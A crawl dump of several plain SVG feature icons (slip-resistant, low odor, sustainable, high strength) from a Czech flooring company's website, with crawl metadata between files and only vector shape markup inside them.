<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-0.5" class="st0" width="270" height="271"/>
<g>
	<rect x="57.8" y="137.7" class="st1" width="156.9" height="9.3"/>
	<polygon class="st1" points="69.5,145.3 80.7,164.9 58.3,164.9 	"/>
	<polygon class="st1" points="91.9,145.3 103.1,164.9 80.7,164.9 	"/>
	<polygon class="st1" points="114.3,145.3 125.5,164.9 103.1,164.9 	"/>
	<polygon class="st1" points="136.7,145.3 147.9,164.9 125.5,164.9 	"/>
	<polygon class="st1" points="159.2,145.3 170.4,164.9 147.9,164.9 	"/>
	<polygon class="st1" points="181.6,145.3 192.8,164.9 170.4,164.9 	"/>
	<polygon class="st1" points="204,145.3 215.2,164.9 192.8,164.9 	"/>
	<path class="st1" d="M137.6,123.9c-7.4,0-17.1-1.7-27.2-6.7c-28-13.8-55.6,0.1-55.6,0.3v-5.7c4-0.6,27.5-14.7,58.1,0.4
		c27.6,13.7,46-0.6,46-0.6c1.9-1.1,28.1-14.6,54.3-0.4l0,5.4c-24.7-14-48.5-1.4-51.1-0.2C160.2,117.6,151.7,123.9,137.6,123.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1836/features-slipresistant.svg
body_size: 4239
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M203.5,73.7c-4.4-4.4-9.6-6.6-15.7-6.6c-6.1,0-11.3,2.2-15.7,6.6c-4.4,4.4-6.6,9.6-6.6,15.7
		c0,6.1,2.2,11.3,6.6,15.7c4.4,4.4,9.6,6.6,15.7,6.6c6.1,0,11.3-2.2,15.7-6.6c4.4-4.4,6.6-9.6,6.6-15.7
		C210.1,83.3,207.9,78.1,203.5,73.7z M195.7,97.4c-2.2,2.2-4.8,3.3-7.9,3.3s-5.7-1.1-7.8-3.3c-2.1-2.2-3.1-4.8-3.1-7.9
		c0-3.1,1-5.7,3.1-7.8c2.1-2.1,4.7-3.1,7.8-3.1s5.8,1,7.9,3.1c2.2,2.1,3.3,4.7,3.3,7.8C199,92.5,197.9,95.2,195.7,97.4z"/>
	<path class="st2" d="M96.3,213.9c-2.8,0-5.3-1.1-7.3-3l-5.1-5.1c-4-4-4-10.6,0-14.6l30.6-30.6l-19-5.1l-10.3,13.6
		c-2,2.6-5,4.1-8.2,4.1c-2.3,0-4.4-0.7-6.2-2.1l-5.7-4.3c-2.2-1.7-3.6-4.1-4-6.8c-0.4-2.7,0.3-5.4,2-7.6l18.1-23.8
		c0.5-0.7,1.1-1.2,1.5-1.4c1.6-1.3,3.6-2,5.5-2c0.9,0,1.8,0.1,2.6,0.4l20.7,5.5l17.3-17.3l-8.2-30.6l0-0.6c-0.5-2.6,0.4-5.5,2.4-7.4
		l15.9-15.9c2-1.9,4.5-3,7.3-3s5.3,1.1,7.3,3l5.5,5.5c4,4,4,10.6,0,14.6l-7.9,7.9l2.8,10.4l27.4,27.4l0.9,0.8l8.3,8.3
		c1.6,1.6,2.1,3.9,1.5,6l-14.6,45.9c-1.4,4.5-5.5,7.4-10.2,7.4c-1.1,0-2.2-0.2-3.2-0.5l-6.6-2.1c-5.6-1.8-8.7-7.8-6.9-13.4l6.1-19.1
		l-52.7,52.7C101.6,212.8,99.1,213.9,96.3,213.9z"/>
	<g>
		<path class="st2" d="M178.9,128.7L150.2,100c-0.2-0.2-0.3-0.4-0.4-0.7l-3.4-12.6c-0.1-0.6,0-1.1,0.4-1.5l9.1-9.1
			c2.3-2.3,2.3-6.1,0-8.4l-5.4-5.4c-2.3-2.3-6.1-2.3-8.4,0l-15.9,15.9c-1.1,1.1-1.4,2.5-1.1,3.9c0,0.2,0,0.3,0,0.5l8.5,31.6
			c0.1,0.6,0,1.1-0.4,1.5l-19.5,19.5c-0.4,0.4-1,0.6-1.5,0.4l-22.4-6c-1.4-0.5-2.9-0.1-4,0.8c-0.3,0.2-0.6,0.4-0.8,0.7l-18.1,23.8
			c-2,2.6-1.5,6.4,1.1,8.4l5.7,4.3c2.6,2,6.4,1.5,8.4-1.1l10.3-13.6c1.1-1.4,2.9-2,4.6-1.6l23.6,6.3c1.2,0.3,1.6,1.8,0.7,2.7l-34,34
			c-2.3,2.3-2.3,6.1,0,8.4l5.1,5.1c2.3,2.3,6.1,2.3,8.4,0l39.7-39.7l0.7-0.7l20.4-20.4c1.2-1.2,3.2,0,2.7,1.6l-9.5,29.9
			c-1.1,3.3,0.8,6.9,4.1,8l6.6,2.1c3.3,1.1,6.9-0.8,7.9-4.1l14.6-45.9c0.2-0.6,0-1.2-0.4-1.6l-8.3-8.3L178.9,128.7z"/>
		<path class="st1" d="M96.3,215c-2.9,0-5.8-1.1-8.1-3.3l-5.1-5.1c-2.2-2.2-3.3-5-3.3-8.1c0-3,1.2-5.9,3.3-8.1l29.3-29.3L96,156.7
			l-9.9,13c-1.8,2.4-4.5,4-7.5,4.4c-3,0.4-6-0.4-8.4-2.2l-5.7-4.3c-2.4-1.8-4-4.5-4.4-7.5c-0.4-3,0.4-6,2.2-8.4l18.1-23.8
			c0.6-0.8,1.3-1.3,1.7-1.6c2.6-2.1,6.1-2.8,9.2-1.8l20,5.4l16.4-16.4l-8.1-30.8c-0.5-2.9,0.5-6.1,2.7-8.3l15.9-15.9
			c4.4-4.5,11.7-4.5,16.1,0l5.4,5.4c4.4,4.5,4.4,11.7,0,16.1l-7.5,7.5l2.5,9.5l36.4,36.3c1.9,1.9,2.5,4.6,1.7,7.1l-14.6,45.9
			c-2,6.2-8.6,9.6-14.8,7.6l-6.6-2.1c-3-1-5.4-3-6.9-5.8c-1.4-2.8-1.7-6-0.8-9l4.7-14.8l-49.6,49.6C102.1,213.9,99.2,215,96.3,215z
			 M95.6,145.7c0.8,0,1.7,0.1,2.6,0.3l23.6,6.3c2.4,0.6,4.3,2.6,5,5c0.7,2.4,0,5-1.8,6.8l-34,34c-0.2,0.2-0.2,0.5,0,0.7l5.1,5.1
			c0.2,0.2,0.5,0.2,0.7,0l60.8-60.8c2.3-2.3,5.9-2.7,8.6-1c2.8,1.7,4,5,3.1,8.2l-9.5,29.9c-0.1,0.4,0.2,1,0.6,1.1l6.6,2.1
			c0.4,0.1,0.9-0.1,1.1-0.6l13.9-43.6l-35.5-35.4c-0.9-0.9-1.5-2-1.8-3.2l-3.4-12.6c-0.7-2.4,0-5,1.8-6.8l9.1-9
			c0.2-0.2,0.2-0.5,0-0.7l-5.4-5.4c-0.2-0.2-0.5-0.2-0.7,0l-15.4,15.4l0,0.3l8.3,31c0.7,2.4,0,5-1.8,6.8l-19.5,19.5
			c-1.8,1.8-4.4,2.5-6.8,1.8l-22-5.9L71,158.2c-0.1,0.2-0.1,0.6,0.1,0.7l5.7,4.3c0.2,0.1,0.6,0.1,0.7-0.1l10.3-13.6
			C89.7,147.1,92.6,145.7,95.6,145.7z M88.1,134.9C88.1,134.9,88.1,134.9,88.1,134.9L88.1,134.9z M85.1,130.7l3.4,4.2
			c0.1,0,0.2-0.1,0.2-0.1c0,0,0.1-0.1,0.1-0.2L85.1,130.7z M88.9,134.6l-0.1,0.1C88.8,134.7,88.9,134.7,88.9,134.6L88.9,134.6z
			 M89,134.4L89,134.4C89,134.4,89,134.4,89,134.4z M109.6,131.3C109.6,131.4,109.6,131.4,109.6,131.3L109.6,131.3z M128.2,115.5
			C128.2,115.5,128.2,115.5,128.2,115.5L128.2,115.5z M129.2,111.8C129.2,111.8,129.2,111.8,129.2,111.8L129.2,111.8z M155.1,97.9
			L155.1,97.9C155.1,97.9,155.1,97.9,155.1,97.9z M151.7,85.2L151.7,85.2C151.7,85.3,151.7,85.2,151.7,85.2z M130.4,82.3L130.4,82.3
			C130.4,82.3,130.4,82.3,130.4,82.3z M119.5,82.2c0,0,0,0.1,0,0.2L119.5,82.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1832/features-lowodor.svg
body_size: 1691
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g id="QfCi9g_1_">
	<g>
		<path class="st1" d="M198.5,178.8c-0.1,17.3-10.3,25.9-27.4,22.9c-5.6-1-10.4,0.2-15.1,3.4c-4.5,3-9.2,6.1-14.1,8.4
			c-5.6,2.7-11.4,1.6-16.9-1.2c-2.7-1.4-5.5-3-7.8-4.9c-6.3-5-12.8-6.9-21-5.2c-13.6,2.7-23.8-6.5-24.6-20.9
			c-0.8-13.8,4.8-24.3,16.3-31.7c2.7-1.7,3.9-3.5,4.5-6.7c3.8-19.5,7.6-39,12.3-58.3c1.6-6.5,4.7-13,8.6-18.4
			c10.6-15,32.6-14.8,43.7,0c7.5,10.1,9.8,22.1,12.4,34c3.1,14.2,5.8,28.5,8.3,42.9c0.6,3.3,2,5,4.6,6.7
			C192.8,156.5,198.5,166.1,198.5,178.8z M190,178.9c-0.5-10.9-5.9-18.1-15.1-23.2c-2.2-1.2-4.6-3.8-5.1-6.2
			c-3.1-14.7-5.3-29.7-8.7-44.3c-2.4-10.4-5-21.1-9.7-30.6c-7.2-14.5-24.8-14.2-32.9-0.2c-2.4,4.1-4.4,8.6-5.4,13.2
			c-4.1,18.2-7.9,36.4-11.3,54.7c-1.3,6.8-2.6,12-9.8,15.7c-10.5,5.4-14.2,19.1-9.9,29.1c2.4,5.5,5.7,6.5,10.4,3.2
			c6.2-4.3,13.1-4,19,0.8c2.5,2.1,4.9,4.3,7.5,6.3c6.9,5.3,14.9,8,23.1,4.6c5.9-2.4,11-6.7,16.1-10.6c6.5-5,13.4-5.5,19.8-0.9
			c4,2.9,7,2.5,9.2-2C188.6,185.6,189.1,182.1,190,178.9z"/>
		<path class="st1" d="M124.2,128.1c-2.7,13.5-5.1,25.9-8,38.2c-0.4,1.7-3.5,4-5.2,4c-3.4-0.1-3.8-3.3-3.2-6.3
			c2.2-11.9,4.6-23.8,6.7-35.7c0.6-3.1,1.9-5.7,5.1-4.8C121.4,123.9,122.7,126.5,124.2,128.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1840/features-sustainable.svg
body_size: 1580
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M197.9,62.1c0.4-0.2,1.6-0.6,3.4-1.2s3.1-0.9,3.9-1.1c0.8-0.1,1.8-0.2,3.2-0.1c1.4,0,2.5,0.5,3.4,1.5
		c2.7,2,3.7,6.4,3,13.4c-0.1,0.5-0.5,4.8-1.1,13s-1.2,14.1-1.6,17.6c-0.4,3.6-1.1,9.4-2,17.6c-0.9,8.2-1.9,14.7-2.9,19.6
		c-1,4.9-2.2,10.5-3.5,16.8c-1.4,6.3-2.9,11.7-4.6,16c-1.7,4.4-3.7,8.1-6,11.1c-9.6,13-22.6,20.8-38.9,23.2
		c-16.3,2.4-31-1.2-44.1-10.9C96.8,189,89.1,176,86.8,159.8c-2.3-16.2,1.3-30.9,10.9-43.9c2.2-3,5.2-6.1,8.8-9
		c3.6-3,8.1-6.1,13.6-9.2c5.5-3.1,10.5-5.9,15.1-8.3c4.6-2.4,10.4-5.2,17.6-8.3c7.2-3.1,12.6-5.5,16.4-7.1c3.8-1.6,9.3-3.8,16.4-6.7
		C192.6,64.3,196.7,62.6,197.9,62.1z M98.4,158c2,12.9,8.2,23.3,18.7,31c10.4,7.7,22.1,10.6,35.1,8.8c13-1.9,23.3-8.1,31.1-18.6
		c9.2-12.5,16.2-43.7,20.7-93.5c0.6-5.6-0.3-9.3-2.6-11c-0.7-0.5-1.6-0.8-2.6-0.9c-1-0.1-1.9-0.1-2.5,0c-0.6,0.1-1.6,0.4-3.1,0.8
		c-1.4,0.5-2.4,0.8-2.8,1c-46.5,19.2-74.3,34.9-83.4,47.2C99.3,133.4,96.4,145.1,98.4,158z"/>
	<path class="st1" d="M80.2,200.8c-8,0-16.4-1.3-25.2-4.4l2-6c79.2,27,124.9-92.6,125.3-93.8l5.9,2.2
		C187.9,100,149.4,200.8,80.2,200.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1830/features-highstrength.svg
body_size: 1348
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M132.6,166.2L102.8,196c-8.6,8.6-22.7,8.6-31.3,0s-8.6-22.7,0-31.3l38.4-38.4c4.3-4.3,10-6.5,15.6-6.5
		c5.7,0,11.3,2.2,15.6,6.5c1.3,1.3,2.3,2.7,3.2,4.2c1.1-0.1,2.2-0.4,3-1.1c2-1.5,3.8-3.2,5.2-4.9c-1.2-1.9-2.7-3.7-4.3-5.4
		c-12.5-12.5-33-12.5-45.5,0l-38.4,38.4c-12.5,12.5-12.5,33,0,45.5c6.3,6.3,14.5,9.4,22.8,9.4c8.2,0,16.5-3.1,22.8-9.4l36.3-36.3
		C142.3,167.3,137.6,167.3,132.6,166.2z"/>
	<path class="st1" d="M137.4,103.8L167.2,74c8.6-8.6,22.7-8.6,31.3,0c8.6,8.6,8.6,22.7,0,31.3l-38.4,38.4c-4.3,4.3-10,6.5-15.6,6.5
		c-5.7,0-11.3-2.2-15.6-6.5c-1.3-1.3-2.3-2.7-3.2-4.2c-1.1,0.1-2.2,0.4-3,1.1c-2,1.5-3.8,3.2-5.2,4.9c1.2,1.9,2.7,3.7,4.3,5.4
		c12.5,12.5,33,12.5,45.5,0l38.4-38.4c12.5-12.5,12.5-33,0-45.5c-6.3-6.3-14.5-9.4-22.8-9.4c-8.2,0-16.5,3.1-22.8,9.4l-36.3,36.3
		C127.7,102.7,132.4,102.7,137.4,103.8z"/>
</g>
</svg>
